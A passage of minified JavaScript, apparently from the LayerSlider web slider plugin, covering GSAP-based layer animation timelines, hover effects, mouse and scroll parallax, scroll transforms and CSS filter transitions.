ee.TimelineMax({repeat:f.loop.repeat,repeatDelay:f.loop.repeatDelay,yoyo:f.loop.yoyo,paused:!0}),f.settings.timelineIsCalculated&&!f.is.static||(f.timeline.loopstart=this.getTiming(f,f.loop.startAt,"loopstart"),f.timeline.loopend=-1!==f.loop.count&&f.timeline.loopstart+(f.loop.repeat+1)*f.loop.duration+f.loop.repeat*f.loop.repeatDelay),f.loop._timeline=c,J.resize.transformProperties(m,f,f.loopToCSS,{x:f.loopLayerShouldBeConverted.x,y:f.loopLayerShouldBeConverted.y}),(f.loopToCSS.x&&0!==f.loopToCSS.x||f.loopToCSS.y&&0!==f.loopToCSS.y)&&(J.transitions.layers.timeline.shouldRestart=!0),f.loopFromCSS.transformOrigin=J.functions.convert.transformOrigin(f.loopLayerShouldBeConverted.transformOrigin,m,f,m.data(J.defaults.init.dataKey).elements.$outerStyleWrapper),f.loopFromCSS.transformPerspective=f.transformPerspective.loop*f.settings.calculatedratio,ie.isEmptyObject(f.filter.values.loop)||(f.filter.transitions.loop||(f.filter.transitions.loop=J.transitions.layers.filters.createTransition(f,"loop",ie.isEmptyObject(f.filter.values.afterIn)?f.filter.values.style:f.filter.values.afterIn,f.filter.values.loop)),c.to([{p:0},h],f.loop.duration,{p:1,autoCSS:!1,ease:f.loopTo.ease,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.loop]},0)),c.fromTo(v[0],f.loop.duration,f.loopFrom,f.loopTo,0),f.is.smartBG&&-1!==f.styleSettings.smartbg.indexOf("loop")&&c.fromTo(h,f.loop.duration,{"--lx":"0px","--ly":"0px"},{ease:f.loopTo.ease,"--lx":-f.loopTo.css.x+"px","--ly":-f.loopTo.css.y+"px"},0),f.loopClipToCSS.clipPath&&(f.loopClipToCSS.clipPath=J.functions.convert.clipProperties(f.loopClipToCSS.clipPath,f,m),c.fromTo(v[0],f.loop.duration,f.loopClipFrom,f.loopClipTo,0)),-1!==f.loop.repeat&&("looplayers"===J.o.pauseOnHover||J.gui.timers.slidebar.$element||J.o.playByScroll)?(S.add(c,f.timeline.loopstart),c.play()):S.addCallback(function(e){e.play()},f.timeline.loopstart,[c])),f.is.static&&(f.timeline.staticfrom=f.timeline.transitioninend,f.timeline.staticto="100%",f.settings.timelineIsCalculated||(l=Math.max(f.timeline.allinandloopend(),0),this.totalDuration=Math.max(this.totalDuration,l)));break;case"out":f.is.textLayer&&f.textOut.enabled&&(p=J.transitions.layers.splitType.setNodesSequence(f.textOut.type.split("_"),f.textOut.ns),f.textOut.nodes=p[0],J.resize.transformProperties(m,f,f.textOutNodesTo,f.textOutShouldBeConverted,f.textOutNodesFrom,f.textOut.nodes),f.textOut.mirror?(f.textOut.nodesMirror=p[1],J.resize.mirrorTransitionProperties({transitionProperties:$,transitionPropertiesShouldBeConverted:W,transitionType:"text",mirrorProperties:f.textOut.mirror}),J.resize.transformProperties(m,f,$,W,f.textOutNodesFrom,f.textOut.nodes)):f.textOut.nodesMirror=p[0],f.textOutNodesFrom.transformPerspective=f.transformPerspective.text*f.settings.calculatedratio,ie.isEmptyObject(f.textOutShouldBeConverted.random)||J.transitions.layers.splitType.setRandomProperties(m,f,f.textOutShouldBeConverted.random,f.textOutNodesTo,"Out"),ie.isEmptyObject(f.textOutNodesTo.random)||J.transitions.layers.splitType.setRandomProperties(m,f,f.textOutNodesTo.random,f.textOutNodesTo,"Out"),delete f.textOutNodesTo.random,f.textOut.mirror&&(ie.isEmptyObject(W.random)||J.transitions.layers.splitType.setRandomProperties(m,f,W.random,$,"Out"),ie.isEmptyObject($.random)||J.transitions.layers.splitType.setRandomProperties(m,f,$.random,$,"Out"),delete $.random),f.settings.timelineIsCalculated||(f.timeline.textoutstart=this.getTiming(f,f.textOut.startAt,"textoutstart"),f.timeline.textoutend=f.timeline.textoutstart+(f.textOut.nodes.length-1)*f.textOut.shiftNodes+f.textOut.duration),f.clip.enabled&&!f.loopClipToCSS.clipPath&&f.clip.style.css.clipPath==f.clip.default.css.clipPath&&i.fromTo(y[0],0,f.clip.style,f.clip.none,f.timeline.textoutstart),f.textOutNodesTo.color&&(f.textOutNodesFrom.color=f.original.color),M=function(e){J.layers.set.dataAttribute("add",e,"text-animating-out")},c=function(e){J.layers.set.dataAttribute("remove",e,"text-animating-out"),J.layers.set.dataAttribute("add",e,"hidden")},u=[m],-1!==f.textOut.startAt.indexOf("slidechangeonly")&&(!f.is.static||f.is.static&&f.settings.slideOut===J.slides.next.index)?(a.set(h,f.textOut.layerStyle,0),r.set(h,f.textOut.layerStyle,0),(p=new ee.TimelineMax).addCallback(M,0,u),p.staggerFromTo(f.textOut.nodes,f.textOut.duration,f.textOutNodesFrom,f.textOutNodesTo,f.textOut.shiftNodes,0,c,u),p.timeScale(p.duration()/J.o.forceLayersOutDuration),a.add(p,0),a.to(g[0],0,f.reset.wrapperOnTimelineEnd,J.o.forceLayersOutDuration),(p=new ee.TimelineMax).addCallback(M,0,u),p.staggerFromTo(f.textOut.nodesMirror,f.textOut.duration,f.textOutNodesFrom,$,f.textOut.shiftNodes,0,c,u),p.timeScale(p.duration()/J.o.forceLayersOutDuration),r.add(p,0)):(i.addCallback(M,f.timeline.textoutstart,u),i.set(h,f.textOut.layerStyle,f.timeline.textoutstart),i.staggerFromTo(f.textOut.nodes,f.textOut.duration,f.textOutNodesFrom,f.textOutNodesTo,f.textOut.shiftNodes,f.timeline.textoutstart,c,u),a.to(g[0],J.o.forceLayersOutDuration,{opacity:0},0),r.to(g[0],J.o.forceLayersOutDuration,{opacity:0},0),a.to(g[0],0,f.reset.wrapperOnTimelineEnd,J.o.forceLayersOutDuration)),r.to(g[0],0,f.reset.wrapperOnTimelineEnd,J.o.forceLayersOutDuration)),f.out.enabled&&(J.resize.performTransformOperations(f.inLayerToCSS,f.outLayerToCSS),J.resize.transformProperties(m,f,f.outLayerToCSS,f.outLayerShouldBeConverted,f.outLayerFromCSS),J.resize.styleProperties(m,f,f.outLayerStyleFromCSS,f.outLayerStyleShouldBeConvertedFrom),J.resize.styleProperties(m,f,f.outLayerStyleToCSS,f.outLayerStyleShouldBeConvertedTo),f.outLayerFromCSS.transformPerspective=f.transformPerspective.layer*f.settings.calculatedratio,f.out.mirror&&(J.resize.performTransformOperations(f.inLayerToCSS,P),J.resize.mirrorTransitionProperties({transitionProperties:P,transitionPropertiesShouldBeConverted:O,transitionType:"normal",mirrorProperties:f.out.mirror}),J.resize.transformProperties(m,f,P,O,f.outLayerFromCSS)),f.is.smartBG&&-1!==f.styleSettings.smartbg.indexOf("out")&&(f.outLayerStyleFrom.css["--x"]=parseInt(f.responsive["--x"])+"px",f.outLayerStyleTo.css["--x"]=parseInt(f.responsive["--x"])-f.outLayerToCSS.x+"px",f.outLayerStyleFrom.css["--y"]=parseInt(f.responsive["--y"])+"px",f.outLayerStyleTo.css["--y"]=parseInt(f.responsive["--y"])-f.outLayerToCSS.y+"px"),ie.isEmptyObject(f.filter.values.out)||f.filter.transitions.out||(f.filter.transitions.out=J.transitions.layers.filters.createTransition(f,"out",ie.isEmptyObject(f.filter.values.afterLoop)?ie.isEmptyObject(f.filter.values.afterIn)?f.filter.values.style:f.filter.values.afterIn:f.filter.values.afterLoop,f.filter.values.out)),f.clip.enabled&&!f.outClipToCSS.clipPath&&f.clip.style.css.clipPath!==f.clip.default.css.clipPath&&(f.outClipToCSS.clipPath=f.clip.default.css.clipPath),f.outClipToCSS.clipPath&&(f.outClipToCSS.clipPath=J.functions.convert.clipProperties(f.outClipToCSS.clipPath,f,m)),"slidechangeonly"!==f.out.startAt?(f.settings.timelineIsCalculated&&!f.is.static||(f.is.static?(f.timeline.staticfrom=0,f.timeline.transitionoutstart=this.getTiming(f,f.out.startAt,"transitionoutstart",!0),f.timeline.staticto=f.timeline.transitionoutstart):f.timeline.transitionoutstart=Math.max(this.getTiming(f,f.out.startAt,"transitionoutstart"),f.timeline.transitioninend),f.timeline.transitionoutend=f.timeline.transitionoutstart+f.out.duration),f.outClipToCSS.clipPath&&i.to(y[0],f.out.duration,f.outClipTo,f.timeline.transitionoutstart),ie.isEmptyObject(f.filter.values.out)||i.to([{p:0},h],f.out.duration,{p:1,autoCSS:!1,ease:f.outLayerTo.ease,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.out]},f.timeline.transitionoutstart),f.outLayerStyleTo.onComplete=function(e,t){t.is.mediaLayer&&t.mediaProperties.$media[0].hasAttribute("data-ls-playing")&&J.media.functions.stopSingleMedia(e,t)},f.outLayerStyleTo.onCompleteParams=[m,f],i.fromTo(g[0],f.out.duration,f.outLayerFrom,f.outLayerTo,f.timeline.transitionoutstart),i.fromTo(h,f.out.duration,f.outLayerStyleFrom,f.outLayerStyleTo,f.timeline.transitionoutstart),i.fromTo(g[0],0,f.init.wrapper,f.reset.wrapperOnTimelineEnd,f.timeline.transitionoutend)):(f.timeline.staticfrom=0,f.timeline.staticto="100%"),u=Math.min(J.o.forceLayersOutDuration,f.out.duration),(!f.is.static||f.is.static&&f.settings.slideOut===J.slides.next.index)&&(a.fromTo(g[0],u,f.outLayerFrom,f.outLayerTo,0),a.fromTo(h,u,f.outLayerStyleFrom,f.outLayerStyleTo,0),r.fromTo(g[0],u,f.outLayerFrom,f.out.mirror?C:f.outLayerTo,0),r.fromTo(h,u,f.outLayerStyleFrom,f.outLayerStyleTo,0),f.outClipToCSS.clipPath&&(a.to(y[0],u,f.outClipTo,0),r.to(y[0],u,f.outClipTo,0)),ie.isEmptyObject(f.filter.values.out)||(a.to([{p:0},h],u,{p:1,autoCSS:!1,ease:f.outLayerTo.ease,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.out]},0),r.to([{p:0},h],u,{p:1,autoCSS:!1,ease:f.outLayerTo.ease,onUpdate:J.transitions.layers.filters.animate,onUpdateParams:["{self}",f.filter.transitions.out]},0)))),l=Math.max(f.timeline.alloutandloopend(),0),this.totalDuration=Math.max(this.totalDuration,l),f.settings.timelineIsCalculated=!0}}},play:function(){J.transitions._slideTimeline&&(J.transitions._slideTimeline.play(),J.functions.setStates(this,{started:!0,running:!0,stopped:!1,paused:!1}))},pause:function(e){e=ie.isNumeric(e)?e:.75;J.transitions._slideTimeline&&(ee.TweenMax.to(J.transitions._slideTimeline,e,{timeScale:0,onComplete:function(e){e.pause()},onCompleteParams:[J.transitions._slideTimeline]}),J.functions.setStates(this,{paused:!0,stopped:!1}))},resume:function(){J.transitions._slideTimeline&&(this.state.paused&&J.transitions._slideTimeline.play(),ee.TweenMax.to(J.transitions._slideTimeline,.75,{timeScale:1}),J.functions.setStates(this,{paused:!1,stopped:!1}))},reverse:function(){J.transitions._slideTimeline&&J.transitions._slideTimeline.reverse()},scrollForward:function(e){e||(this.play(),this.modifyTimeScale()),J.transitions._slideTimeline&&(J.slider.isBusy()||0!==J.transitions._slideTimeline.totalDuration()&&1!==J.transitions._slideTimeline.progress()||"down"!==J.device.scroll.direction||(J.slideshow.direction="next",(e=J.slideshow.sequence.normalized).indexOf(J.slides.current.index)===e.length-1?(J.slider.positionToViewport="under",J.device.scroll.enable(),J.slideshow.direction="prev"):J.navigation.next()))},scrollBackwards:function(e,t){e&&!t||(this.reverse(),this.modifyTimeScale()),J.transitions._slideTimeline&&(J.slider.isBusy()||0!==J.transitions._slideTimeline.totalDuration()&&0!==J.transitions._slideTimeline.progress()||"up"!==J.device.scroll.direction||(J.slideshow.direction="prev",0===J.slideshow.sequence.normalized.indexOf(J.slides.current.index)?(J.slider.positionToViewport="over",J.device.scroll.enable(),J.slideshow.direction="next"):J.navigation.prev()))},modifyTimeScale:function(){J.transitions._slideTimeline&&ee.TweenMax.to(J.transitions._slideTimeline,.25,{timeScale:1+this.timeScaleModifier})},resetStates:function(){this.state={started:!1,running:!1,paused:!1,stopped:!1,finished:!1}}},hover:{enable:function(e){e.attr("data-ls-canhover","1")},disable:function(e){e.attr("data-ls-canhover","0")},set:function(e,t){t.elements.$wrapper.on("mouseenter."+W,function(){J.transitions.layers.hover.mouseEnter(e,t)}),t.elements.$wrapper.on("mouseleave."+W,function(){J.transitions.layers.hover.mouseLeave(e,t)}),t.elements.$wrapper.on("mousemove."+W,function(){J.transitions.layers.hover.mouseMove(e,t)})},createTimeline:function(e,t){var i,a,s;t.hover._timeline=new ee.TimelineMax({paused:!0,onReverseComplete:function(e,t){t.hover._timeline._reversed&&(t.hover._timeline.stop().clear(),delete t.hover._timeline)},onReverseCompleteParams:[e,t]}),J.resize.transformProperties(e,t,t.hoverToCSS,t.hoverShouldBeConverted,t.hoverFromCSS),J.resize.styleProperties(e,t,t.hoverToCSS,t.hoverShouldBeConverted),t.hoverFromCSS.transformPerspective=t.transformPerspective.hover*t.settings.calculatedratio,t.hover._tween=ee.TweenMax.fromTo(e[0],t.hover.durationIn,t.hoverFrom,t.hoverTo),t.hover._timeline.add(t.hover._tween,0),e.next().is(".ls-layer-link")?(i=e.next(),a=ie.extend(!0,{},t.hoverFrom,{css:{opacity:1,color:"transparent",background:"transparent",z:0}}),s=ie.extend(!0,{},t.hoverTo,{css:{opacity:1,color:"transparent",background:"transparent",z:0}}),t.hover._linkTween=ee.TweenMax.fromTo(i[0],t.hover.durationIn,a,s),t.hover._timeline.add(t.hover._linkTween,0)):t.hover._linkTween=null,t.hover.alwaysOnTop&&(s={zIndex:9999},J.browser.isSafari&&(s.transform="translateZ(999999px)"),t.hover._timeline.to(t.elements.$outerWrapper[0],t.hover.durationIn,{autoCSS:!1,css:s},0)),t.hover.reverseTimeScale=t.hover.durationIn/t.hover.durationOut==1?1:t.hover.durationIn/t.hover.durationOut,this.hoverIn(e,t)},mouseEnter:function(e,t){"1"===e.attr("data-ls-canhover")&&(e.attr("data-ls-hovered",1),t.elements.$wrapper.off("mousemove."+W),t.hover._timeline?(t.hover._timeline.play().stop().progress(0),this.hoverIn(e,t)):this.createTimeline(e,t))},mouseLeave:function(e,t){t.hover._timeline&&(t.hover._timeline.stop().progress(1),this.hoverOut(e,t)),e.removeAttr("data-ls-hovered")},mouseMove:function(e,t){e.attr("data-ls-hovered")||this.mouseEnter(e,t)},hoverIn:function(e,t){t.hover._tween.updateTo({ease:t.hover.easeIn}),t.hover._linkTween&&t.hover._linkTween.updateTo({ease:t.hover.easeIn}),t.hover._timeline.play().timeScale(1)},hoverOut:function(e,t){t.hover._tween.updateTo({ease:t.hover.easeOut}),t.hover._linkTween&&t.hover._linkTween.updateTo({ease:t.hover.easeOut}),t.hover._timeline.reverse().timeScale(t.hover.reverseTimeScale)}},parallax:{defaultProperties:{type:"2d",event:"cursor",path:"circle",direction:"clockwise",duration:5,count:-1,startAt:"slidestart",x:!0,y:!0,rotation:10,distance:10,durationMove:1.5,durationLeave:1.2,transformOrigin:"slidercenter slidermiddle 0",transformPerspective:500},defaults:{scrollModifier:5,centerLayers:"center",centerDegree:40,sensitive:10},state:{enabled:!1,ready:!1},wrappers:{cursor:{$2d:ie(),$3d:ie()},scroll:{$2d:ie(),$3d:ie()},auto:{$2d:ie(),$3d:ie()}},init:function(){var t=this;$.on("mouseenter."+W,function(){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.calculateTransformProperties()}),$.on("mousemove."+W,function(e){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.mouseMove(e)}),$.on("mouseleave."+W,function(){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.reset()}),M.on("scroll.parallax"+W+" touchmove.parallax"+W,function(){(t.wrappers.scroll.$2d.length||t.wrappers.scroll.$3d.length)&&(t.state.paused||t.scroll())}),M.on("resize.parallax"+W,function(){(t.wrappers.auto.$2d.length||t.wrappers.auto.$3d.length||t.wrappers.scroll.$2d.length||t.wrappers.scroll.$3d.length||t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.calculateTransformProperties()}),t.defaults.scrollModifier*=J.o.parallaxScrollReverse?-1:1},addLayer:function(e,t,i,a){switch(this.state.enabled||(J.functions.setStates(this,{enabled:!0}),this.init()),ie.extend(!0,t,this.defaultProperties,J.slides[a].parallax,i.parallax),i.transformPerspective.parallax?t.transformPerspective=i.transformPerspective.parallax:i.transformPerspective.parallax=t.transformPerspective,t.event&&t.event.match(/(cursor|scroll|auto)/)||(t.event="cursor"),t.path.match(/(circle|oval-h|oval-v|infinity|linear-h|linear-v)/)||(t.path="circle"),t.direction.match(/(clockwise|counterclockwise)/)||(t.direction="clockwise"),t.type.match(/(2d,3d)/)&&(t.type="2d"),(i.parallax=t).axis){case"none":t.x=!1,t.y=!1;break;case"x":t.y=!1;break;case"y":t.x=!1}this.wrappers[t.event]["$"+t.type]=this.wrappers[t.event]["$"+t.type].add(e)},addShadow:function(){var e,t,i,a=J.gui.shadow.$element,s=(J.slides.current&&J.slides.current.parallax?J.slides.current:J.slides.next).index;J.slides[s].data.$background&&J.slides[s].data.$background.data(J.defaults.init.dataKey).parallax.enabled&&J.slides[s].data.overflow&&"hidden"!==J.slides[s].data.overflow&&(e="50% -"+.25*J.slider.height+"px 0",i=void 0!==(t=J.slides[s].data.$background.data(J.defaults.init.dataKey).parallax).rotation?2*t.rotation:void 0!==J.slides[s].parallax.rotation?2*J.slides[s].parallax.rotation:2*this.defaultProperties.rotation,a.data(J.defaults.init.dataKey,{parallax:ie.extend(!0,{},this.defaultProperties,J.slides[s].parallax,{level:t.level,transformOrigin:e,rotation:i})}),a.attr("data-ls-parallax","active"),ee.TweenMax.set(a[0],{transformOrigin:e,transformPerspective:a.data(J.defaults.init.dataKey).parallax.transformPerspective*J.resize.ratio}),"3d"===J.slides[s].parallax.type||"3d"===t.type?this.wrappers.cursor.$3d=this.wrappers.cursor.$3d.add(a):this.wrappers.cursor.$2d=this.wrappers.cursor.$2d.add(a)),this.shadowIsChecked=!0},removeShadow:function(){var e=J.gui.shadow.$element;this.wrappers.cursor.$2d=this.wrappers.cursor.$2d.not(e),this.wrappers.cursor.$3d=this.wrappers.cursor.$3d.not(e),e.attr("data-ls-parallax","disabled"),this.shadowIsChecked=!1},calculateTransformProperties:function(){ie().add(this.wrappers.cursor.$2d).add(this.wrappers.cursor.$3d).add(this.wrappers.scroll.$2d).add(this.wrappers.scroll.$3d).add(this.wrappers.auto.$2d).add(this.wrappers.auto.$3d).each(function(){var e=ie(this),t=e.data(J.defaults.init.dataKey).parallax,i=e.find(".ls-layer"),a=i.data(J.defaults.init.dataKey);ee.TweenMax.set(ie(this)[0],{transformOrigin:J.functions.convert.transformOrigin(t.transformOrigin,i.data(J.defaults.init.dataKey).elements.$wrapper,a,e),transformPerspective:t.transformPerspective*a.settings.calculatedratio})}),this.transformPropertiesCalculated=!0},trigger:function(){M.trigger("scroll.parallax"+W),M.trigger("touchmove.parallax"+W)},auto:function(){this.transformPropertiesCalculated||this.calculateTransformProperties()},scroll:function(){var e=(("top"===this.defaults.centerLayers?te.scroll.top:te.scroll.top+(te.viewport.height-J.slider.height)/2)-J.slider.offset.top)*J.resize.ratio*this.defaults.scrollModifier;J.slider.state.inFullscreen&&(e=0),this.transformPropertiesCalculated||this.calculateTransformProperties(),this.animate2D(0,e,"scroll"),this.animate3D(0,e,"scroll")},mouseMove:function(e){var t,i;this.transformPropertiesCalculated?(J.slider.state.animatingSlides||this.shadowIsChecked||!J.gui.shadow.$element||this.addShadow(),t=J.slider.offset.left+J.slider.width/2,i=J.slider.offset.top+J.slider.height/2,t=e.pageX-t,i=e.pageY-i,this.animate2D(t,i,"cursor"),this.animate3D(t,i,"cursor")):this.calculateTransformProperties()},animate2D:function(s,r,e){this.wrappers[e].$2d.each(function(){var e,t,i,a=ie(this);"active"===a.attr("data-ls-parallax")&&(t=(e=a.data(J.defaults.init.dataKey).parallax).x?-s*(e.distance/2e3)*parseInt(e.level):0,i=e.y?-r*(e.distance/2e3)*parseInt(e.level):0,ee.TweenMax.to(a[0],e.durationMove,{x:t,y:i}))})},animate3D:function(o,n,e){this.wrappers[e].$3d.each(function(){var e,t,i,a,s,r=ie(this);"active"===r.attr("data-ls-parallax")&&(a=(e=r.data(J.defaults.init.dataKey).parallax).x?(i=-o/(4e3/e.rotation),-o*(e.distance/2e3)*parseInt(e.level)):i=0,s=e.y?(t=n/(4e3/e.rotation),-n*(e.distance/2e3)*parseInt(e.level)):t=0,ee.TweenMax.to(r[0],e.durationMove,{rotationX:t,rotationY:i,x:a,y:s}))})},reset:function(){ie().add(this.wrappers.cursor.$2d).add(this.wrappers.cursor.$3d).each(function(){var e=ie(this);e.find(".ls-layer[data-ls-hidden]").length&&ee.TweenMax.set(e[0],{x:0,y:0,rotationX:0,rotationY:0}),e.find(".ls-layer[data-ls-parallax-reset]").length&&ee.TweenMax.to(e[0],ie(this).data(J.defaults.init.dataKey).parallax.durationLeave,{x:0,y:0,rotationX:0,rotationY:0})}),J.gui.shadow.$element&&this.removeShadow(),this.transformPropertiesCalculated=!1}},scroll:{defaultProperties:{shouldBeConverted:{transformOrigin:"50% 50% 0"},transformPerspective:500,duration:.5,ease:"easeOutQuart"},defaults:{centerLayers:"center"},state:{enabled:!1},$wrappers:ie(),init:function(){var e=this;M.on("scroll.scroll"+W+" touchmove.scroll"+W,function(){e.$wrappers.length&&e.scroll()}),M.on("resize.scroll"+W,function(){e.$wrappers.length&&e.calculateTransformProperties()})},addLayer:function(e,t,i,a){this.state.enabled||(J.functions.setStates(this,{enabled:!0}),this.init()),ie.extend(!0,t,this.defaultProperties,i.scroll),i.transformPerspective.scroll?t.transformPerspective=i.transformPerspective.scroll:i.transformPerspective.scroll=t.transformPerspective,i.settings.skipViewport&&(t.skipViewport=!0),t.shouldBeConverted.transformOriginAlt||(t.shouldBeConverted.transformOriginAlt=t.shouldBeConverted.transformOrigin),t.ease=J.functions.convert.easing(t.ease),t.easeRev=J.functions.convert.easing(t.easeRev||t.ease),t.durationRev=t.durationRev||t.duration,i.scroll=t,this.$wrappers=this.$wrappers.add(e)},getCenter:function(e,t){var i="project";switch(((J.slider.isScrollScene||J.slider.isSticky)&&"scene"===t||"document"===t)&&(i=t),e){case"top":switch(i){case"scene":e=J.slider.wrapperPosition.top-(te.viewport.height-J.slider.height)/2;break;case"document":default:e=te.scroll.top}break;case"center":switch(i){case"scene":e=J.slider.wrapperPosition.middleForScrollTransition;break;case"document":e=te.scroll.top;break;default:e=te.scroll.top+(te.viewport.height-J.slider.height)/2}break;case"bottom":switch(i){case"scene":e=J.slider.wrapperPosition.top+J.slider.wrapperOffset.height-te.viewport.height+(te.viewport.height-J.slider.height)/2;break;case"document":e=te.scroll.top;break;default:e=te.scroll.top+te.viewport.height-J.slider.height}}return e},setCenter:function(e,t){return"project"!==e.getPosition||e.center&&this.defaults.centerLayers!==e.center?this.getCenter(e.center||this.defaults.centerLayers,e.getPosition):t},setY:function(e,t){return(J.slider.isScrollScene||J.slider.isSticky)&&"scene"===e.getPosition?-t:"document"===e.getPosition?t:J.slider.state.inFullscreen?0:t-J.slider.offset.top},scroll:function(o){var n,l;J.slider.state.isNotDisplayed||J.slider.state.isHidden||(l=(n=this).getCenter(this.defaults.centerLayers),this.transformPropertiesCalculated||this.calculateTransformProperties(),this.$wrappers.each(function(){var e,t,i,a=ie(this),s=a.find(".ls-scroll-transform"),r=a.data(J.defaults.init.dataKey).scroll;(-1!==J.slider.position.toViewportYForSkipViewportLayers.indexOf("inside")&&r.skipViewport||!n.state.paused)&&(i=n.setCenter(r,l),t={overwrite:"all",c:e=n.setY(r,i),ease:"down"===te.scroll.direction?r.ease:r.easeRev,onUpdate:function(e,t){e=e.target.style.c<=0?"+":"-";r.layerPositionToCenter!==e&&n.setTransformProperties(ie(t),r,e),r.layerPositionToCenter=e},onUpdateParams:["{self}",this,r]},i={overwrite:"all",ease:"down"===te.scroll.direction?r.ease:r.easeRev},r.x&&(i.x=n.calculateTransformations(-e*r.x/20,"x",r,-e)),r.y&&(i.y=n.calculateTransformations(-e*r.y/20,"y",r,-e)),r.rotation&&(i.rotation=n.calculateTransformations(e*r.rotation/40,"rotation",r,-e)),r.rotationX&&(i.rotationX=n.calculateTransformations(e*r.rotationX/40,"rotationX",r,-e)),r.rotationY&&(i.rotationY=n.calculateTransformations(e*r.rotationY/40,"rotationY",r,-e)),r.skewX&&(i.skewX=n.calculateTransformations(-e*r.skewX/40,"skewX",r,-e)),r.skewY&&(i.skewY=n.calculateTransformations(-e*r.skewY/40,"skewY",r,-e)),r.scaleX&&(i.scaleX=n.calculateTransformations(1-e*r.scaleX/-4e3,"scaleX",r,e)),r.scaleY&&(i.scaleY=n.calculateTransformations(1-e*r.scaleY/-4e3,"scaleY",r,e)),r.opacity&&(i.opacity=n.calculateTransformations(1-e*(r.opacityyoyo?Math.abs(r.opacity):r.opacity)/1e3,"opacity",r,e)),e="down"===te.scroll.direction?r.duration:r.durationRev,o||0==e?(ee.TweenMax.set(a[0],t),ee.TweenMax.set(s[0],i)):(ee.TweenMax.to(a[0],e,t),ee.TweenMax.to(s[0],e,i)))}))},calculateTransformations:function(e,t,i,a){if(i[t+"yoyo"])switch(t){case"scaleX":case"scaleY":a<0&&(e=1-(e-1));break;case"opacity":a<1&&(e=1-(e-1));break;default:a<1&&(e=-e)}return"opacity"==t&&i.opacityinvert&&(e=1-e),void 0!==i[t+"min"]&&e<i[t+"min"]&&(e=i[t+"min"]),void 0!==i[t+"max"]&&e>i[t+"max"]&&(e=i[t+"max"]),("x"===t&&i.xresponsive||"y"===t&&i.yresponsive)&&(e*=J.resize.ratio),e},calculateTransformProperties:function(){var a=this;this.$wrappers.each(function(){var e=ie(this),t=e.data(J.defaults.init.dataKey).scroll,i=(e.find(".ls-layer").data(J.defaults.init.dataKey),a.setCenter(t,a.getCenter(a.defaults.centerLayers))),i=a.setY(t,i)<=0?"+":"-";a.setTransformProperties(e,t,i)}),this.transformPropertiesCalculated=!0},setTransformProperties:function(e,t,i){var a=e.find(".ls-layer"),s=a.data(J.defaults.init.dataKey);ee.TweenMax.set(e.find(".ls-scroll-transform")[0],{transformOrigin:J.functions.convert.transformOrigin("+"===i?t.shouldBeConverted.transformOrigin:t.shouldBeConverted.transformOriginAlt,e,s,a),transformPerspective:t.transformPerspective*s.settings.calculatedratio})},trigger:function(){this.scroll(!0)},reset:function(){this.transformPropertiesCalculated=!1}},filters:{createTransition:function(e,t,i,a){var s,r=new J.defaults.layer.properties.filter,o={};for(s in r)switch(t){case"in":o[s]=[r[s],r[s]],o[s][0]=(i.hasOwnProperty(s)?i:a.hasOwnProperty(s)?a:r)[s],o[s][1]=(a.hasOwnProperty(s)?a:r)[s],e.filter.values.afterIn[s]=o[s][1];break;case"hover":case"loop":case"out":o[s]=[],o[s][0]=(i.hasOwnProperty(s)?i:r)[s],o[s][1]=(a.hasOwnProperty(s)?a:i.hasOwnProperty(s)&&i[s]!==r[s]?i:r)[s],"loop"===t&&!0!==e.loop.yoyo&&-1!==e.loop.count&&(e.filter.values.afterLoop[s]=o[s][1]);break;case"bg":o[s]=[r[s],r[s]],i.hasOwnProperty(s)&&(o[s][0]=i[s]),a.hasOwnProperty(s)&&(o[s][1]=a[s])}return o},convert:function(e){for(var t,i,a={},s=/(blur|brightness|contrast|grayscale|hue-rotate|invert|saturate|sepia)/i,r=0,o=(e=e.split(" ")).length;r<o;r++)(t=(i=e[r].split("("))[0]).match(s)&&(i=parseInt(i[1]),a[t]=i);return a},animate:function(e,t){var i=100*e.target[0].p;if("object"==typeof t){var a,s="";for(a in t)if("object"==typeof t[a]&&2===t[a].length)switch(a){case"blur":s+=" blur( "+(t[a][0]<t[a][1]?t[a][0]+Math.abs(t[a][0]-t[a][1])/100*i:t[a][0]-Math.abs(t[a][0]-t[a][1])/100*i)+"px )";break;case"hue-rotate":s+=" hue-rotate( "+(t[a][0]<t[a][1]?t[a][0]+Math.abs(t[a][0]-t[a][1])/100*i:t[a][0]-Math.abs(t[a][0]-t[a][1])/100*i)+"deg )";break;default:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+Math.abs(t[a][0]-t[a][1])/100*i:t[a][0]-Math.abs(t[a][0]-t[a][1])/100*i)+"% )"}ee.TweenMax.set(e.target,{"-webkit-filter":s,filter:s})}}},splitType:{setNodesSequence:function(e,o){function t(e,t){if("desc"==t)e=o.slice(0).reverse();else if("rand"==t)e=o.slice(0).sort(function(){return.5-Math.random()});else if("center"==t){var i,a=Math.floor(o.length/2);for(e=[o[a]],i=1;i<=a;i++)e.push(o[a-i],o[a+i]);e.length=o.length}else if("edge"==t){var s,r=Math.floor(o.length/2);for(e=[o[0]],s=1;s<=r;s++)e.push(o[o.length-s],o[s]);e.length=o.length}return e||o}var i=t(o,e[1]),e={asc:"desc",desc:"asc"}[e[1]]||e[1];return[i,t(o,e)]},resetNodes:function(e,t){ie(".ls-ch, .ls-wd, .ls-ln",e).add(t.elements.$wrapper).css({transform:"none",opacity:1}).each(function(){delete this._gsTransform})},setRandomProperties:function(e,t,i,a,s){for(var r in i){for(var o=[],n=0,l=t["text"+s].nodes.length;n<l;n++)o[n]=J.functions.convert.randomProperties(i[r],r,e,t);delete a[r],a.cycle[r]=o}i=null}}},media:{defaults:{delay:500,fadeIn:500,fadeOut:750},changeBackgroundVideo:function(e,t){var 